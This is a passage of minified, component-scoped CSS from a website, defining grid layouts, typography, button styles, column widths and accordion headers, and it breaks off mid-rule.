(max-width:767px){.grid-wrapper .grid-2x1x2 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:3/span 2;grid-row:5/span 4}}.grid-wrapper .grid-1x4[data-v-da82f722]{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr 1fr;grid-column-gap:0;grid-row-gap:0}@media (max-width:767px){.grid-wrapper .grid-1x4[data-v-da82f722]{grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr 1fr 1fr}}.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}@media (max-width:767px){.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:1/span 2}}.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:3/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:3/span 1}}.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:4/span 2;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 1;grid-row:3/span 1}}.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:3/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:1/span 1;grid-row:4/span 1}}.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:4/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-1x4 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:2/span 1;grid-row:4/span 1}}.grid-wrapper .grid-4x1[data-v-da82f722]{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:1fr;grid-column-gap:0;grid-row-gap:0}@media (max-width:767px){.grid-wrapper .grid-4x1[data-v-da82f722]{grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr 1fr 1fr}}.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:3/span 2;grid-row:1/span 2}@media (max-width:767px){.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--0[data-v-da82f722]{grid-column:1/span 2;grid-row:3/span 2}}.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--1[data-v-da82f722]{grid-column:1/span 1;grid-row:1/span 1}}.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 1;grid-row:1/span 1}@media (max-width:767px){.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--2[data-v-da82f722]{grid-column:2/span 1;grid-row:1/span 1}}.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:1/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--3[data-v-da82f722]{grid-column:1/span 1;grid-row:2/span 1}}.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:2/span 1;grid-row:2/span 1}@media (max-width:767px){.grid-wrapper .grid-4x1 .wrapper__content--cards.grid__block--4[data-v-da82f722]{grid-column:2/span 1;grid-row:2/span 2}}.amp-text-h1[data-v-6aa20e37]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-6aa20e37]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-6aa20e37]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-6aa20e37]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-6aa20e37]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-6aa20e37]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-6aa20e37]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-6aa20e37]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-6aa20e37] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-6aa20e37] :any-link:active{color:#666}.amp-text-p[data-v-6aa20e37] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-6aa20e37]{font-weight:300}}.amp-text-p a[data-v-6aa20e37]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-6aa20e37]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-6aa20e37]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-6aa20e37]:hover{color:#000;cursor:pointer}.lost-column[data-v-6aa20e37]{width:99.9%}.lost-column[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-6aa20e37]:last-child{margin-right:0}.lost-column[data-v-6aa20e37]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-6aa20e37]:nth-child(1n+1){clear:both}.lost-wrap[data-v-6aa20e37]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-6aa20e37]:last-child{margin-bottom:0}.lost--mobile[data-v-6aa20e37]{display:none}@media (max-width:767px){.hideOnMobile[data-v-6aa20e37]{display:none}.lost--mobile[data-v-6aa20e37]{display:block}.lost--desktop[data-v-6aa20e37]{display:none}}.justify-content-left[data-v-6aa20e37]{text-align:left}.justify-content-center[data-v-6aa20e37]{text-align:center}.justify-content-right[data-v-6aa20e37]{text-align:right}.buttons-wrapper[data-v-6aa20e37]{margin-bottom:20px}.buttons-wrapper[data-v-6aa20e37]:before{content:"";display:table}.buttons-wrapper[data-v-6aa20e37]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-6aa20e37] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-6aa20e37]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6aa20e37]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-6aa20e37]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6aa20e37]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-6aa20e37]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-6aa20e37]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6aa20e37]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-6aa20e37]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-6aa20e37],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-6aa20e37]{text-align:center}}.buttons-wrapper__button-default[data-v-6aa20e37]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-6aa20e37]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-6aa20e37]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-6aa20e37]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-6aa20e37]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-6aa20e37]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6aa20e37]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-6aa20e37]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-6aa20e37]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-6aa20e37]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-6aa20e37]{padding:16px 0}.page-article .block-wrapper[data-v-6aa20e37]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-6aa20e37]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-6aa20e37]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-6aa20e37]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-6aa20e37]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-6aa20e37]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-6aa20e37]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-6aa20e37]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-6aa20e37]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-6aa20e37]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-6aa20e37]{margin-bottom:16px}}img[data-v-6aa20e37],video[data-v-6aa20e37]{vertical-align:middle}.leftnav-wrapper__content[data-v-6aa20e37]{width:100%}@media (max-width:767px){.page-wrapper:not(.page-article) .accordion-block[data-v-6aa20e37]{padding:0!important}}.accordion-block[data-v-6aa20e37]{max-width:1280px;margin-left:auto;margin-right:auto;overflow:hidden}.accordion-block[data-v-6aa20e37]:before{content:"";display:table}.accordion-block[data-v-6aa20e37]:after{content:"";display:table;clear:both}.accordion-block .accordion-block__wrapper[data-v-6aa20e37]{float:left;width:100%}@media (max-width:767px){.accordion-block .accordion-block__wrapper-content.ratio-false[data-v-6aa20e37]{width:100%;height:99.9%;margin-bottom:0}.accordion-block .accordion-block__wrapper-content.ratio-false[data-v-6aa20e37]:last-child{margin-bottom:0}}@media (max-width:767px){.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]{width:99.9%}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]{width:49.95%}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:1){.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37],.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]{width:99.9%}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child,.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-25-50 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-50-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-50-25-25 .accordion-block__wrapper-content.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37],.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]{width:49.95%}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n),.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child,.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block-25-25-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-25-50 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-25-50-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n),.block-50-25-25 .accordion-block__wrapper-content.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--25[data-v-6aa20e37]{width:24.975%}.block__col--25[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--25[data-v-6aa20e37]:last-child{margin-right:0}.block__col--25[data-v-6aa20e37]:nth-child(0n){float:right}@media (max-width:767px){.block__col--25.ratio-true[data-v-6aa20e37]{width:24.975%}.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--25.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block__col--25.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--30[data-v-6aa20e37]{width:calc(33.3% - 20px)}.block__col--30[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:30px;clear:none}.block__col--30[data-v-6aa20e37]:last-child{margin-right:0}.block__col--30[data-v-6aa20e37]:nth-child(3n){margin-right:0;float:right}.block__col--30[data-v-6aa20e37]:nth-child(3n+1){clear:both}@media (max-width:767px){.block__col--30.ratio-true[data-v-6aa20e37]{width:33.3%}.block__col--30.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--30.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block__col--30.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--33[data-v-6aa20e37]{width:33.3%}.block__col--33[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--33[data-v-6aa20e37]:last-child{margin-right:0}.block__col--33[data-v-6aa20e37]:nth-child(0n){float:right}@media (max-width:767px){.block__col--33.ratio-true[data-v-6aa20e37]{width:33.3%}.block__col--33.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--33.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block__col--33.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--50[data-v-6aa20e37]{width:49.95%}.block__col--50[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--50[data-v-6aa20e37]:last-child{margin-right:0}.block__col--50[data-v-6aa20e37]:nth-child(0n){float:right}@media (max-width:767px){.block__col--50.ratio-true[data-v-6aa20e37]{width:49.95%}.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--50.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block__col--50.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--70[data-v-6aa20e37]{width:calc(66.6% - 10px)}.block__col--70[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:30px;clear:none}.block__col--70[data-v-6aa20e37]:last-child{margin-right:0}.block__col--70[data-v-6aa20e37]:nth-child(3n){margin-right:0;float:right}.block__col--70[data-v-6aa20e37]:nth-child(3n+1){clear:both}@media (max-width:767px){.block__col--70.ratio-true[data-v-6aa20e37]{width:66.6%}.block__col--70.ratio-true[data-v-6aa20e37]:nth-child(1n){float:left;margin-right:0;clear:none}.block__col--70.ratio-true[data-v-6aa20e37]:last-child{margin-right:0}.block__col--70.ratio-true[data-v-6aa20e37]:nth-child(0n){float:right}}.block__col--100[data-v-6aa20e37]{width:100%;height:99.9%;margin-bottom:0}.block__col--100[data-v-6aa20e37]:last-child{margin-bottom:0}.amp-text-h1[data-v-39ccf8ff]{font-family:linotype-didot-headline,serif;font-weight:300;letter-spacing:2px;text-transform:uppercase;color:#000;line-height:1em;word-wrap:break-word;margin:10px 0 20px;font-size:2em}@media (min-width:1024px){.amp-text-h1[data-v-39ccf8ff]{font-size:1.8em}}@media (max-width:767px){.amp-text-h1[data-v-39ccf8ff]{font-size:var(--mobileFontSize)!important}}.amp-text-h2[data-v-39ccf8ff]{font-family:gill-sans-nova,sans-serif;font-size:1.4em;font-weight:500;letter-spacing:.08em;color:#000;line-height:1.3em}@media (max-width:767px){.amp-text-h2[data-v-39ccf8ff]{font-size:var(--mobileFontSize)!important}}.amp-text-h3[data-v-39ccf8ff]{font-family:linotype-didot,serif;font-size:1.3em;font-weight:400;font-style:italic;letter-spacing:2px;color:#666;line-height:1em}@media (max-width:767px){.amp-text-h3[data-v-39ccf8ff]{font-size:var(--mobileFontSize)!important}}.amp-text-p[data-v-39ccf8ff]{font-family:gill-sans-nova,sans-serif;font-size:1em;font-weight:400;line-height:1.6em;letter-spacing:1px;color:#666}.amp-text-p[data-v-39ccf8ff] :any-link{color:#666;text-decoration:underline}.amp-text-p[data-v-39ccf8ff] :any-link:active{color:#666}.amp-text-p[data-v-39ccf8ff] :any-link:hover{color:#000}@media (min-width:1024px){.amp-text-p[data-v-39ccf8ff]{font-weight:300}}.amp-text-p a[data-v-39ccf8ff]{text-decoration:underline}@media (max-width:767px){.amp-text-p[data-v-39ccf8ff]{font-size:var(--mobileFontSize)!important}}.amp-text-link[data-v-39ccf8ff]{display:inline-block;font-family:gill-sans-nova,sans-serif;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:2px;color:#666;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.amp-text-link[data-v-39ccf8ff]:hover{color:#000;cursor:pointer}.lost-column[data-v-39ccf8ff]{width:99.9%}.lost-column[data-v-39ccf8ff]:nth-child(1n){float:left;margin-right:30px;clear:none}.lost-column[data-v-39ccf8ff]:last-child{margin-right:0}.lost-column[data-v-39ccf8ff]:nth-child(1n){margin-right:0;float:right}.lost-column[data-v-39ccf8ff]:nth-child(1n+1){clear:both}.lost-wrap[data-v-39ccf8ff]{width:100%;height:99.9%;margin-bottom:30px}.lost-wrap[data-v-39ccf8ff]:last-child{margin-bottom:0}.lost--mobile[data-v-39ccf8ff]{display:none}@media (max-width:767px){.hideOnMobile[data-v-39ccf8ff]{display:none}.lost--mobile[data-v-39ccf8ff]{display:block}.lost--desktop[data-v-39ccf8ff]{display:none}}.justify-content-left[data-v-39ccf8ff]{text-align:left}.justify-content-center[data-v-39ccf8ff]{text-align:center}.justify-content-right[data-v-39ccf8ff]{text-align:right}.buttons-wrapper[data-v-39ccf8ff]{margin-bottom:20px}.buttons-wrapper[data-v-39ccf8ff]:before{content:"";display:table}.buttons-wrapper[data-v-39ccf8ff]:after{content:"";display:table;clear:both}.buttons-wrapper[data-v-39ccf8ff] :any-link{text-decoration:none}.buttons-wrapper.buttons-column[data-v-39ccf8ff]{display:block}.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-left:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-right .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-right:auto}}.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-right:auto}@media (max-width:767px){.buttons-wrapper.buttons-column.justify-content-left .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-left:auto}}.buttons-wrapper.buttons-column.justify-content-center .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-left:auto;margin-right:auto}.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-39ccf8ff]{margin-right:0;width:70%;max-width:300px;display:block}@media (max-width:767px){.buttons-wrapper.buttons-column .buttons-wrapper__button-default[data-v-39ccf8ff]{width:70%;max-width:70%}}@media (max-width:767px){.buttons-wrapper.buttons-wrap.justify-content-left[data-v-39ccf8ff],.buttons-wrapper.buttons-wrap.justify-content-right[data-v-39ccf8ff]{text-align:center}}.buttons-wrapper__button-default[data-v-39ccf8ff]{display:inline-block;border-radius:0;font-family:gill-sans-nova,sans-serif;font-size:.9em;font-weight:600;line-height:1.5em;letter-spacing:3px;color:#000;background:#fff;border:1px solid #000;text-transform:uppercase;transition:all .5s;text-decoration:none;text-align:center;box-sizing:border-box;height:100%;margin:15px;padding:1em 2em;min-width:250px}@media (max-width:767px){.buttons-wrapper__button-default[data-v-39ccf8ff]{width:85%;margin:10px auto}}.buttons-wrapper__button-default[data-v-39ccf8ff]:hover{cursor:pointer;background:#000;color:#fff!important;text-decoration:none}.buttons-wrapper__button-default--white[data-v-39ccf8ff]{background:#fff;color:#000!important;border:1px solid #ccc}.buttons-wrapper__button-default--white[data-v-39ccf8ff]:hover{border:1px solid #000}.buttons-wrapper__button-default--grey[data-v-39ccf8ff]{border:1px solid #666;background:#666;color:#fff!important}.buttons-wrapper__button-default--black[data-v-39ccf8ff]{background:#000;color:#fff!important}.buttons-wrapper__button-default--black[data-v-39ccf8ff]:hover{border:1px solid #666;background:#666;color:#fff!important}.page-article h1[data-v-39ccf8ff]{font-family:linotype-didot,serif;font-size:24px;letter-spacing:5.25px;text-align:center;text-transform:uppercase;font-weight:300}.page-article h2[data-v-39ccf8ff]{font-family:gill-sans-nova,sans-serif;font-size:18px;font-weight:600;letter-spacing:1px;line-height:20px;color:#000}.page-article .multislider1-wrapper[data-v-39ccf8ff]{padding:16px 0}.page-article .block-wrapper[data-v-39ccf8ff]{margin-left:auto!important;margin-right:auto!important;padding:16px 0}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:first-child .card-wrapper[data-v-39ccf8ff]{margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--50:last-child .card-wrapper[data-v-39ccf8ff]{margin-left:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:first-child .card-wrapper[data-v-39ccf8ff]{margin-right:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:last-child .card-wrapper[data-v-39ccf8ff]{margin-left:21.33333px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--33:not(:first-child):not(:last-child) .card-wrapper[data-v-39ccf8ff]{margin-left:10.66667px;margin-right:10.66667px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:first-child .card-wrapper[data-v-39ccf8ff]{margin-right:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:last-child .card-wrapper[data-v-39ccf8ff]{margin-left:24px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(2) .card-wrapper[data-v-39ccf8ff]{margin-left:8px;margin-right:16px}.page-article .block-wrapper .wrapper__content .wrapper__content--cards:not(.block__col--100).block__col--25:nth-child(3) .card-wrapper[data-v-39ccf8ff]{margin-left:16px;margin-right:8px}@media (max-width:770px){.page-article .wrapper__content--card .text-wrapper[data-v-39ccf8ff]{margin-bottom:16px}}img[data-v-39ccf8ff],video[data-v-39ccf8ff]{vertical-align:middle}.leftnav-wrapper__content[data-v-39ccf8ff]{width:100%}.accordion-header[data-v-39ccf8ff]{padding:16px;display:flex;justify-content:space-between;cursor:pointer;width:100%}.accordion-header__title[data-v-39ccf8ff]{display:flex;align-items:center}.accordion-header__text[data-v-39ccf8ff]{font-family:Open Sans,sans-serif;font-weight:600;letter-spacing:.5px;margin:0 8px 0 0}@media (max-width:767px){.accordion-header__text[data-v-39ccf8ff]{font-size:var(--mobileFontSize)!important}}.accordion-header__icon[data-v-39ccf8ff]{padding:0 8px 0 0;width:32px;display:flex;align-items:center}.accordion-header__icon 